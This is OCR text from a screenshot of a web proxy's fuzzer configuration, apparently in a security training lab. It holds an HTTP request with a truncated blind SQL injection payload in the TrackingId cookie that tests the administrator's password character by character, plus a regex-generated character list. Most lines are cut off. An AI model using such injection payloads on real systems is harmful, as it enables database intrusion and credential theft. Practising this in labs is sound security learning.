 Fuzzer
Fuzz Locations Options Message Pro
Header: Text Body: Text
GET
https://0a41008c045780c1
/ HTTP/1.1
Host: 0a41008c045780c181
User-Agent: Mozilla/5.0
20100101 Firefox/112.0
Accept: text/html,applic
image/avif,image/webp,*/
Accept-Language: en-US,e
Connection: keep-alive
Cookie: TrackingId=yfjur
password,1,1)='a' THEN T
username='administrator'
OeOb9UdTjcF5cPxzZ9o8Qa8y
Upgrade-Insecure-Request
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Content-Length: 0
Location:
Value: a
Payloads:
#
Remov
Add Payload
Type: Regex (*Experimental*)
Regex: \w
Max. Payloads: 1000
Random Order (Not Unique)
Generate Preview Save...
Payloads Preview:
0
1
2
3
4
5
6
7
8
9
A
B
C
D
E
F
G
H
I
J
K
Cancel Add
ncel